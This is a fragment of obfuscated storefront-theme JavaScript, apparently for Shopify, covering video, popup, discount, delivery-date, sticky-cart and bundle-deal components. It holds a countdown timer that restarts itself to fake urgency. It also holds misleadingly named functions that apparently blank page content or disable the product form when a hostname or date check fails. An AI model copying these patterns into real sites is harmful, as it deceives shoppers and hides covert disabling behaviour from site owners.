_0x5cdd3c=a0_0x262bb0;if(super(),this[_0x5cdd3c(1017)]=this[_0x5cdd3c(978)](_0x5cdd3c(533)),this[_0x5cdd3c(1091)]=this[_0x5cdd3c(981)].noPlayBtn===_0x5cdd3c(522),this[_0x5cdd3c(483)]=!1,this.suspended=!1,this[_0x5cdd3c(1248)]=this[_0x5cdd3c(978)](_0x5cdd3c(713)),this[_0x5cdd3c(520)]=this[_0x5cdd3c(978)]("video"),this[_0x5cdd3c(555)]=this[_0x5cdd3c(520)][_0x5cdd3c(978)](_0x5cdd3c(873)),this[_0x5cdd3c(555)]&&this[_0x5cdd3c(555)][_0x5cdd3c(740)](),this[_0x5cdd3c(911)]=this[_0x5cdd3c(978)](".internal-video__timeline"),this.dragging=!1,this[_0x5cdd3c(1017)]&&this[_0x5cdd3c(1017)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(808)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(1248)]&&this[_0x5cdd3c(1248)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(719)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)]&&this.video[_0x5cdd3c(680)](_0x5cdd3c(473),this[_0x5cdd3c(966)][_0x5cdd3c(669)](this)),this.timeline&&(this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(1020),this[_0x5cdd3c(471)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("click",this[_0x5cdd3c(591)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("mousedown",this[_0x5cdd3c(1023)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("touchstart",this.startDrag[_0x5cdd3c(669)](this)),document[_0x5cdd3c(680)](_0x5cdd3c(1204),this.stopDrag[_0x5cdd3c(669)](this)),document.addEventListener(_0x5cdd3c(939),this[_0x5cdd3c(762)].bind(this)),document.addEventListener("mousemove",this[_0x5cdd3c(829)].bind(this)),document[_0x5cdd3c(680)](_0x5cdd3c(1144),this[_0x5cdd3c(829)][_0x5cdd3c(669)](this))),this[_0x5cdd3c(520)][_0x5cdd3c(680)]("waiting",this[_0x5cdd3c(642)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)].addEventListener(_0x5cdd3c(1107),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(503),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(981)][_0x5cdd3c(1203)]==="true"&&_0x5cdd3c(781)in window){const _0x156a1a={root:null,rootMargin:_0x5cdd3c(933),threshold:.05};this[_0x5cdd3c(841)]=new IntersectionObserver(this[_0x5cdd3c(556)][_0x5cdd3c(669)](this),_0x156a1a),this[_0x5cdd3c(841)].observe(this)}}[a0_0x262bb0(808)](){const _0x478e4c=a0_0x262bb0;if(this[_0x478e4c(520)].paused){!this[_0x478e4c(483)]&&(this[_0x478e4c(520)][_0x478e4c(752)](),this[_0x478e4c(483)]=!0),this.classList[_0x478e4c(732)](_0x478e4c(850)),this[_0x478e4c(1017)]&&this[_0x478e4c(1091)]&&(this[_0x478e4c(1017)][_0x478e4c(899)][_0x478e4c(964)]="hidden");const _0x1e4ed6=this.video[_0x478e4c(503)]();_0x1e4ed6!==void 0&&_0x1e4ed6[_0x478e4c(994)](()=>{const _0x5dee75=_0x478e4c;this.classList[_0x5dee75(732)](_0x5dee75(850)),this[_0x5dee75(1017)]&&this.noPlayBtn&&(this[_0x5dee75(1017)][_0x5dee75(899)][_0x5dee75(964)]=_0x5dee75(1258))})[_0x478e4c(530)](_0x3c5321=>{const _0x6c0f73=_0x478e4c;this[_0x6c0f73(1122)][_0x6c0f73(740)](_0x6c0f73(850)),this[_0x6c0f73(1017)]&&this[_0x6c0f73(1091)]&&(this[_0x6c0f73(1017)][_0x6c0f73(899)][_0x6c0f73(964)]="visible")})}else this[_0x478e4c(520)].pause(),this[_0x478e4c(1122)].remove(_0x478e4c(850))}endedVideo(){const _0x5d788f=a0_0x262bb0;this[_0x5d788f(1122)][_0x5d788f(740)]("internal-video--playing")}[a0_0x262bb0(719)](){const _0x285e4c=a0_0x262bb0;this[_0x285e4c(520)][_0x285e4c(654)]?(this[_0x285e4c(520)].muted=!1,this[_0x285e4c(1122)].remove("internal-video--muted")):(this[_0x285e4c(520)][_0x285e4c(654)]=!0,this[_0x285e4c(1122)][_0x285e4c(732)](_0x285e4c(975)))}[a0_0x262bb0(471)](){const _0x5837a5=a0_0x262bb0,_0x564ecf=this[_0x5837a5(520)][_0x5837a5(839)]/this[_0x5837a5(520)][_0x5837a5(686)]*100;this[_0x5837a5(899)][_0x5837a5(949)](_0x5837a5(1049),_0x564ecf+"%")}[a0_0x262bb0(1151)](){const _0x1568fe=a0_0x262bb0;this[_0x1568fe(1122)][_0x1568fe(740)](_0x1568fe(1291))}startDrag(_0x12eb09){const _0x28fd5f=a0_0x262bb0;_0x12eb09[_0x28fd5f(699)](),this.dragging=!0,this[_0x28fd5f(829)](_0x12eb09)}stopDrag(){const _0x520105=a0_0x262bb0;this[_0x520105(1163)]=!1}[a0_0x262bb0(829)](_0x1e5c59){this[a0_0x262bb0(1163)]&&(_0x1e5c59.touches&&(_0x1e5c59=_0x1e5c59.touches[0]),this.seekVideo(_0x1e5c59))}[a0_0x262bb0(591)](_0x49ade1){const _0x3fa4ec=a0_0x262bb0,_0x43f629=this[_0x3fa4ec(911)].getBoundingClientRect(),_0x1c09ea=_0x49ade1.clientX-_0x43f629[_0x3fa4ec(943)],_0x24a51f=_0x1c09ea/_0x43f629[_0x3fa4ec(868)];this[_0x3fa4ec(520)][_0x3fa4ec(839)]=_0x24a51f*this[_0x3fa4ec(520)][_0x3fa4ec(686)]}showSpinner(){const _0x226387=a0_0x262bb0;this[_0x226387(1122)].add(_0x226387(1291))}[a0_0x262bb0(1151)](){const _0x12e444=a0_0x262bb0;this[_0x12e444(1122)][_0x12e444(740)](_0x12e444(1291))}[a0_0x262bb0(556)](_0x3c034b){const _0x2464d9=a0_0x262bb0;_0x3c034b[_0x2464d9(689)](_0x3df33d=>{const _0x4253f6=_0x2464d9;if(_0x3df33d[_0x4253f6(632)]){for(let _0x204093 of this[_0x4253f6(520)][_0x4253f6(1057)](_0x4253f6(458)))_0x204093[_0x4253f6(1138)](_0x4253f6(1269),_0x204093[_0x4253f6(995)](_0x4253f6(1179))),_0x204093[_0x4253f6(779)]("data-src");this.video[_0x4253f6(752)]();var _0x443bff=this.video[_0x4253f6(503)]();_0x443bff!==void 0&&_0x443bff[_0x4253f6(530)](_0x226faa=>{const _0x14305e=_0x4253f6;_0x226faa.name==="NotAllowedError"&&(this[_0x14305e(1122)][_0x14305e(740)](_0x14305e(850)),this[_0x14305e(1017)]&&this[_0x14305e(1091)]&&(this[_0x14305e(1017)][_0x14305e(899)].visibility=_0x14305e(806)))}).then(()=>{const _0x5d197f=_0x4253f6;this[_0x5d197f(520)][_0x5d197f(503)]()}),this[_0x4253f6(841)][_0x4253f6(545)]()}})}}customElements[a0_0x262bb0(1039)]("internal-video",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x4e7220=a0_0x262bb0;super(),this[_0x4e7220(728)]=this[_0x4e7220(978)](".comparison-slider__overlay"),this.sliderLine=this[_0x4e7220(978)](_0x4e7220(639)),this.sliderInput=this[_0x4e7220(978)](_0x4e7220(1038)),this.sliderInput.addEventListener(_0x4e7220(587),this[_0x4e7220(1283)][_0x4e7220(669)](this))}[a0_0x262bb0(1283)](_0xc5270){const _0x3c263b=a0_0x262bb0,_0x4daed8=_0xc5270[_0x3c263b(696)][_0x3c263b(817)];this[_0x3c263b(728)][_0x3c263b(899)][_0x3c263b(868)]=_0x4daed8+"%",this.sliderLine[_0x3c263b(899)][_0x3c263b(943)]=_0x4daed8+"%"}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(616),ComparisonSlider);function a0_0x103f(_0x4e387e,_0x5a2b49){const _0x91c850=a0_0x91c8();return a0_0x103f=function(_0x103f5c,_0x3b5d01){return _0x103f5c=_0x103f5c-454,_0x91c850[_0x103f5c]},a0_0x103f(_0x4e387e,_0x5a2b49)}function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4e2bb9=a0_0x262bb0;if(super(),this.testMode=this.dataset[_0x4e2bb9(965)]==="true",this[_0x4e2bb9(753)]=this[_0x4e2bb9(981)].delaySeconds,this[_0x4e2bb9(835)]=this.dataset[_0x4e2bb9(634)],this[_0x4e2bb9(1267)]=this[_0x4e2bb9(978)](_0x4e2bb9(1087)),this[_0x4e2bb9(921)]=this[_0x4e2bb9(978)](_0x4e2bb9(784)),this[_0x4e2bb9(1081)]=this[_0x4e2bb9(981)].timerDuration,this.closeBtns=this[_0x4e2bb9(1057)](_0x4e2bb9(815)),this[_0x4e2bb9(936)]=document[_0x4e2bb9(978)](_0x4e2bb9(959)),this.storageKey=_0x4e2bb9(664)+window.location[_0x4e2bb9(500)],this[_0x4e2bb9(965)])this.timer&&this[_0x4e2bb9(1185)]();else if(localStorage[_0x4e2bb9(1092)](this.storageKey)===null)this[_0x4e2bb9(489)]();else{const _0x4ab1d4=JSON[_0x4e2bb9(1271)](localStorage.getItem(this.storageKey)),_0xf4d831=new Date(_0x4ab1d4[_0x4e2bb9(525)]);currentDate[_0x4e2bb9(1089)]()>_0xf4d831[_0x4e2bb9(1089)]()&&this[_0x4e2bb9(489)]()}this[_0x4e2bb9(1102)][_0x4e2bb9(689)](_0x8daf5d=>{const _0x282dc9=_0x4e2bb9;_0x8daf5d[_0x282dc9(680)](_0x282dc9(475),this[_0x282dc9(1064)][_0x282dc9(669)](this))})}[a0_0x262bb0(489)](){setTimeout(()=>{const _0x15a4a0=a0_0x103f;this.modal[_0x15a4a0(1122)][_0x15a4a0(732)](_0x15a4a0(918)),this[_0x15a4a0(936)].classList.add(_0x15a4a0(1043));const _0x19987e=addDays(currentDate,parseInt(this.daysFrequency)),_0x9d8ef6={next_display_date:_0x19987e,dismissed:!1};localStorage[_0x15a4a0(647)](this[_0x15a4a0(833)],JSON[_0x15a4a0(592)](_0x9d8ef6)),this[_0x15a4a0(921)]&&this[_0x15a4a0(1185)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x262bb0(1185)](){const _0x2923b8=a0_0x262bb0;this[_0x2923b8(1063)]=this[_0x2923b8(978)](".popup-modal__timer__minutes"),this[_0x2923b8(996)]=this.querySelector(_0x2923b8(1160)),this[_0x2923b8(928)]=parseFloat(this[_0x2923b8(1081)])*60,this.updateTimer();const _0x2b3f21=setInterval(()=>{const _0x1bae81=_0x2923b8;this[_0x1bae81(928)]-=1,this[_0x1bae81(580)](),this.totalSeconds<=0&&(this.totalSeconds=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x262bb0(580)](){const _0x29186c=a0_0x262bb0;let _0x58488c=Math[_0x29186c(1207)](this.totalSeconds/60);_0x58488c.toString()[_0x29186c(479)]===1&&(_0x58488c="0"+_0x58488c);let _0x429d8f=this[_0x29186c(928)]%60;_0x429d8f[_0x29186c(1034)]()[_0x29186c(479)]===1&&(_0x429d8f="0"+_0x429d8f),this.minutesSpan[_0x29186c(661)]=_0x58488c,this[_0x29186c(996)][_0x29186c(661)]=_0x429d8f}[a0_0x262bb0(1064)](){const _0x34967c=a0_0x262bb0;this.modal.classList[_0x34967c(740)](_0x34967c(918)),this.overlay[_0x34967c(1122)][_0x34967c(740)](_0x34967c(1043))}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(535),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x324165=a0_0x262bb0;super(),this[_0x324165(1247)]=this[_0x324165(978)](".section-group__section-one-container"),this[_0x324165(1033)]=this[_0x324165(978)](_0x324165(605)),this[_0x324165(648)](),document.addEventListener(_0x324165(1011),this[_0x324165(648)][_0x324165(669)](this))}transferSections(){const _0x58f114=a0_0x262bb0;this[_0x58f114(1040)]=document[_0x58f114(978)](this[_0x58f114(981)][_0x58f114(851)]+_0x58f114(514)),this[_0x58f114(867)]=document.querySelector(this[_0x58f114(981)][_0x58f114(672)]+_0x58f114(514)),this[_0x58f114(1040)]&&!this[_0x58f114(1247)].childNodes[_0x58f114(479)]&&this[_0x58f114(1247)][_0x58f114(1210)](this[_0x58f114(1040)]),this[_0x58f114(867)]&&!this[_0x58f114(1033)][_0x58f114(1048)][_0x58f114(479)]&&this[_0x58f114(1033)][_0x58f114(1210)](this[_0x58f114(867)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1295),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x44554b=a0_0x262bb0;super(),this[_0x44554b(783)]=this.querySelector(".clickable-discount__btn"),this[_0x44554b(783)][_0x44554b(680)](_0x44554b(475),this[_0x44554b(856)][_0x44554b(669)](this)),this.dataset[_0x44554b(646)]===_0x44554b(522)?this[_0x44554b(856)]():this[_0x44554b(1010)]()}[a0_0x262bb0(856)](){const _0x37e69a=a0_0x262bb0;this[_0x37e69a(981)][_0x37e69a(913)]="true",this[_0x37e69a(783)].disabled=!0,this.dataset[_0x37e69a(517)]=_0x37e69a(731),fetch(_0x37e69a(584)+this[_0x37e69a(981)][_0x37e69a(714)])[_0x37e69a(994)](_0x593c0e=>{const _0x5f47db=_0x37e69a;if(!_0x593c0e.ok)throw new Error("Error");this.dataset[_0x5f47db(646)]=_0x5f47db(522),sessionStorage[_0x5f47db(647)](_0x5f47db(576)+this[_0x5f47db(981)].code+_0x5f47db(670),"true")}).catch(_0x4352f6=>{const _0x15780a=_0x37e69a;this[_0x15780a(981)][_0x15780a(517)]=_0x15780a(522),this[_0x15780a(783)][_0x15780a(1025)]=!1}).finally(()=>{const _0x3b96af=_0x37e69a;this[_0x3b96af(981)][_0x3b96af(913)]=_0x3b96af(731)})}[a0_0x262bb0(1010)](){const _0x1c5083=a0_0x262bb0,_0x4a6eb0=this[_0x1c5083(981)].code;sessionStorage[_0x1c5083(1092)](_0x1c5083(576)+_0x4a6eb0+_0x1c5083(670))&&(this[_0x1c5083(981)][_0x1c5083(646)]=_0x1c5083(522),this.button.disabled=!0,setTimeout(()=>{const _0x37bc08=_0x1c5083;fetch(_0x37bc08(584)+_0x4a6eb0)[_0x37bc08(530)](_0xbdc0c0=>{const _0x58cace=_0x37bc08;this[_0x58cace(981)][_0x58cace(646)]="false",this[_0x58cace(783)][_0x58cace(1025)]=!1})},3e3))}}customElements.define(a0_0x262bb0(877),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x3be91d=a0_0x262bb0;super(),this[_0x3be91d(734)]=this[_0x3be91d(981)].dateFormat,this[_0x3be91d(644)]=this[_0x3be91d(1192)](this.dataset.dayLabels[_0x3be91d(1090)](",")),this[_0x3be91d(813)]=this.dataset[_0x3be91d(990)][_0x3be91d(1090)](","),this.elementsToChange=this[_0x3be91d(1057)](_0x3be91d(1272)),this[_0x3be91d(573)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x46e8ad=>{this[_0x3be91d(573)]()})}[a0_0x262bb0(573)](){const _0x5d4baa=a0_0x262bb0;this[_0x5d4baa(490)][_0x5d4baa(689)](_0x28811f=>{const _0x59e0a1=_0x5d4baa,_0xd06060=_0x28811f[_0x59e0a1(981)].text,_0x1137a2=parseInt(_0x28811f[_0x59e0a1(981)][_0x59e0a1(1007)]),_0x301ff3=parseInt(_0x28811f.dataset[_0x59e0a1(834)]),_0x3bdad1=addDays(currentDate,_0x1137a2);let _0x33b060="th";const _0x15e15e=_0x3bdad1[_0x59e0a1(711)]();_0x15e15e===1||_0x15e15e===21||_0x15e15e===31?_0x33b060="st":_0x15e15e===2||_0x15e15e===22?_0x33b060="nd":(_0x15e15e===3||_0x15e15e===23)&&(_0x33b060="rd");const _0x13905a=addDays(currentDate,_0x301ff3);let _0x19445a="th";const _0x37bc83=_0x13905a.getDate();_0x37bc83===1||_0x37bc83===21||_0x37bc83===31?_0x19445a="st":_0x37bc83===2||_0x37bc83===22?_0x19445a="nd":(_0x37bc83===3||_0x37bc83===23)&&(_0x19445a="rd");let _0x125e1d,_0x59a54d;if(this[_0x59e0a1(734)]==="day_dd_mm")_0x125e1d=this.days[_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x3bdad1[_0x59e0a1(711)]()+". "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=this[_0x59e0a1(644)][_0x13905a[_0x59e0a1(1231)]()]+", "+_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a.getMonth()];else if(this.dateFormat===_0x59e0a1(820))_0x125e1d=this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this[_0x59e0a1(813)][_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;else if(this[_0x59e0a1(734)]==="dd_mm")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+". "+this.months[_0x3bdad1.getMonth()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this[_0x59e0a1(734)]==="dd_mm_no_dot")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+" "+this.months[_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+" "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this.dateFormat===_0x59e0a1(1209)){const _0x329e6f=String(_0x3bdad1[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(711)]():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x55d4cb=String(_0x3bdad1[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1[_0x59e0a1(980)]()+1);_0x125e1d=this[_0x59e0a1(644)][_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x329e6f+". "+_0x55d4cb+".";const _0x5160e=String(_0x13905a[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x13905a.getDate():"0"+_0x13905a.getDate(),_0x33c5e4=String(_0x13905a[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+_0x5160e+". "+_0x33c5e4+"."}else if(this[_0x59e0a1(734)]===_0x59e0a1(800)){const _0x32ee03=String(_0x3bdad1.getDate())[_0x59e0a1(479)]>1?_0x3bdad1.getDate():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x371630=String(_0x3bdad1.getMonth()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1.getMonth()+1);_0x125e1d=_0x32ee03+". "+_0x371630+".";const _0x49f90e=String(_0x13905a.getDate())[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(711)]():"0"+_0x13905a[_0x59e0a1(711)](),_0x26ea12=String(_0x13905a.getMonth()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=_0x49f90e+". "+_0x26ea12+"."}else _0x125e1d=this[_0x59e0a1(644)][_0x3bdad1.getDay()]+", "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+this.months[_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;const _0x317e8c=_0xd06060[_0x59e0a1(790)](_0x59e0a1(855),_0x125e1d),_0x29e5ed=_0x317e8c.replace("[end_date]",_0x59a54d);_0x28811f[_0x59e0a1(1279)]=_0x29e5ed})}[a0_0x262bb0(1192)](_0x560bf1){const _0x27ead6=a0_0x262bb0;return _0x560bf1.unshift(_0x560bf1[6]),_0x560bf1[_0x27ead6(479)]=7,_0x560bf1}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(590),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x1a3380=a0_0x262bb0;super(),this[_0x1a3380(961)]=this[_0x1a3380(981)][_0x1a3380(738)]===_0x1a3380(522),this[_0x1a3380(1218)]=this.dataset[_0x1a3380(818)]===_0x1a3380(522),this[_0x1a3380(498)]=document.querySelector(_0x1a3380(1239)+this.dataset[_0x1a3380(1062)]),this[_0x1a3380(1261)]=document.querySelectorAll(_0x1a3380(1238)),this[_0x1a3380(641)](),this.isAfterScroll?this[_0x1a3380(498)]&&(this[_0x1a3380(971)](),document[_0x1a3380(680)](_0x1a3380(668),this[_0x1a3380(971)][_0x1a3380(669)](this))):this[_0x1a3380(1261)][_0x1a3380(689)](_0x278fc6=>{const _0x5d4f8d=_0x1a3380;_0x278fc6[_0x5d4f8d(899)][_0x5d4f8d(949)](_0x5d4f8d(840),this[_0x5d4f8d(542)]+"px")}),this[_0x1a3380(1218)]&&(this[_0x1a3380(818)]=this[_0x1a3380(978)](_0x1a3380(1212)),this[_0x1a3380(793)]=document[_0x1a3380(978)](""+this[_0x1a3380(981)].scrollDestination[_0x1a3380(790)]("id",this[_0x1a3380(981)].section)),this[_0x1a3380(818)]&&this[_0x1a3380(793)]&&this[_0x1a3380(818)][_0x1a3380(680)](_0x1a3380(475),this[_0x1a3380(1165)][_0x1a3380(669)](this)))}[a0_0x262bb0(971)](){const _0x5e9a43=a0_0x262bb0;window[_0x5e9a43(751)]>this[_0x5e9a43(498)][_0x5e9a43(1190)]+this.mainAtcBtn.offsetHeight?(this[_0x5e9a43(899)].transform=_0x5e9a43(889),this[_0x5e9a43(629)]=!0):(this[_0x5e9a43(899)][_0x5e9a43(1067)]="",this.scrolledPast=!1),this[_0x5e9a43(1261)][_0x5e9a43(689)](_0x3a749a=>{const _0x4e1554=_0x5e9a43;this[_0x4e1554(629)]?_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),this[_0x4e1554(542)]+"px"):_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),"0px")})}[a0_0x262bb0(1165)](){const _0x46f785=a0_0x262bb0,_0x1b9f9f=document[_0x46f785(978)](_0x46f785(1206)),_0x4f9952=_0x1b9f9f?_0x1b9f9f[_0x46f785(606)]:0;window[_0x46f785(674)]({top:this[_0x46f785(793)][_0x46f785(1190)]-_0x4f9952-15,behavior:_0x46f785(505)})}[a0_0x262bb0(641)](){const _0x301049=a0_0x262bb0;let _0x14c30a=document.querySelector(_0x301049(1056));if(_0x14c30a)return;_0x14c30a=document[_0x301049(1141)](_0x301049(619)),_0x14c30a[_0x301049(803)]="sticky-atc-footer-spacer",_0x14c30a[_0x301049(899)][_0x301049(1136)]=this.clientHeight-1+"px",_0x14c30a[_0x301049(899)].display=_0x301049(791);const _0x162652=document.querySelector(_0x301049(691));_0x162652&&(_0x14c30a[_0x301049(899)][_0x301049(1184)]=window[_0x301049(586)](_0x162652).background),document[_0x301049(864)][_0x301049(1210)](_0x14c30a)}}customElements.define(a0_0x262bb0(1277),StickyAtc),function(){const _0x1add30=a0_0x262bb0;if(!formatDates(currentDate,date)){var _0x3b95fa=_0x1add30(678);window[_0x1add30(735)][_0x1add30(1137)][_0x1add30(510)](_0x3b95fa)||document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")&&(document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")[_0x1add30(695)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x831b36=a0_0x262bb0;super(),this[_0x831b36(487)]=this[_0x831b36(1057)](_0x831b36(879)),this.mediaItemContainers=this[_0x831b36(1057)](_0x831b36(690)),this[_0x831b36(1099)]=this[_0x831b36(1057)](".bundle-deals__media-item-img-js"),this[_0x831b36(766)]=this[_0x831b36(1057)](_0x831b36(767)),this.variantPickers=this[_0x831b36(1057)](_0x831b36(461)),this.skipNonExistent=this[_0x831b36(981)][_0x831b36(852)]===_0x831b36(522),this[_0x831b36(972)]=this[_0x831b36(981)][_0x831b36(972)]===_0x831b36(522),this.prices=this.querySelectorAll(".bundle-deals__price-js"),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this[_0x831b36(977)]=this[_0x831b36(978)](".bundle-deals__total-price-js"),this.totalComparePrice=this[_0x831b36(978)](_0x831b36(758)),this[_0x831b36(1050)]=this.dataset[_0x831b36(1050)]==="true",this[_0x831b36(1002)]=parseFloat(this[_0x831b36(981)].percentageLeft),this[_0x831b36(455)]=parseFloat(this.dataset[_0x831b36(455)]),this[_0x831b36(891)]=this[_0x831b36(981)][_0x831b36(891)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x831b36(478)](),this[_0x831b36(766)][_0x831b36(689)](_0x1606e1=>{const _0x3af5b0=_0x831b36;_0x1606e1[_0x3af5b0(680)](_0x3af5b0(622),this[_0x3af5b0(915)][_0x3af5b0(669)](this))}),this.variantPickers[_0x831b36(689)](_0x6d2aea=>{const _0x37e960=_0x831b36;_0x6d2aea[_0x37e960(680)](_0x37e960(622),this[_0x37e960(901)][_0x37e960(669)](this))})}[a0_0x262bb0(478)](){const _0x2e4886=a0_0x262bb0;this[_0x2e4886(766)][_0x2e4886(689)](_0x1fde25=>{const _0x328ccb=_0x2e4886;this.selectedVariants[_0x1fde25[_0x328ccb(981)][_0x328ccb(819)]]={id:_0x1fde25[_0x328ccb(981)].id,price:_0x1fde25[_0x328ccb(981)][_0x328ccb(518)],comparePrice:_0x1fde25.dataset[_0x328ccb(1171)],checked:!0}}),this[_0x2e4886(845)]()}handleCheckboxChange(_0x5a96fc){const _0x321941=a0_0x262bb0,_0x2204be=_0x5a96fc[_0x321941(696)],_0x578ba4=_0x2204be[_0x321941(1201)],_0x55a96a=parseInt(_0x2204be[_0x321941(981)][_0x321941(914)]);this[_0x321941(1096)][_0x2204be[_0x321941(981)][_0x321941(819)]][_0x321941(1201)]=_0x578ba4;const _0x33e1d9=this.productContainers[_0x55a96a],_0x1f790d=_0x33e1d9[_0x321941(1057)](_0x321941(546));_0x578ba4?(this.mediaItemContainers[_0x55a96a][_0x321941(1122)][_0x321941(740)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)][_0x321941(740)](_0x321941(1053)),_0x1f790d.forEach(_0x438c85=>{_0x438c85[_0x321941(779)]("disabled")})):(this[_0x321941(1055)][_0x55a96a][_0x321941(1122)][_0x321941(732)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)].add("bundle-deals__product--deselected"),_0x1f790d.forEach(_0x1a34c1=>{_0x1a34c1[_0x321941(1138)]("disabled","")})),this.updateFormIds(),this[_0x321941(1050)]&&this[_0x321941(997)]()}[a0_0x262bb0(901)](_0x13aab4){const _0x1681fa=a0_0x262bb0,_0x1ed69b=_0x13aab4[_0x1681fa(696)],_0x524988=parseInt(_0x1ed69b[_0x1681fa(981)][_0x1681fa(914)]),_0x54786b=Array[_0x1681fa(1191)](_0x1ed69b[_0x1681fa(1057)](_0x1681fa(546)),_0x3208cd=>_0x3208cd[_0x1681fa(817)]),_0x31fe06=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)](_0x1681fa(1164)).textContent)[_0x1681fa(908)](_0x5317d7=>_0x1ed69b.querySelector(_0x1681fa(457))[_0x1681fa(817)]===_0x5317d7[_0x1681fa(1077)]),_0x2a942a=[..._0x1ed69b.querySelectorAll(_0x1681fa(1243))];updateVariantStatuses(_0x31fe06,_0x2a942a);const _0x398f60=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)]('[type="application/json"]')[_0x1681fa(589)]).find(_0x5f1aab=>{const _0x44dbce=_0x1681fa;return!_0x5f1aab[_0x44dbce(1296)][_0x44dbce(945)]((_0x5db481,_0x4aa8f3)=>_0x54786b[_0x4aa8f3]===_0x5db481).includes(!1)});if(!_0x398f60){this[_0x1681fa(852)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,this[_0x1681fa(972)]);return}if(this[_0x1681fa(972)]&&!_0x398f60[_0x1681fa(1101)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,!0))return;let{price:_0x795c52,compare_at_price:_0x5c56e5,featured_image:_0x57a804}=_0x398f60;_0x795c52=parseInt(_0x795c52);let _0x2369f9=_0x5c56e5?parseInt(_0x5c56e5):_0x795c52;const _0x2f0260=_0x1ed69b[_0x1681fa(981)].percentageLeft??1,_0x4b0f8b=_0x1ed69b[_0x1681fa(981)][_0x1681fa(455)]??0;_0x795c52=_0x795c52*_0x2f0260-_0x4b0f8b,_0x57a804&&(_0x57a804=_0x57a804[_0x1681fa(1269)]);const 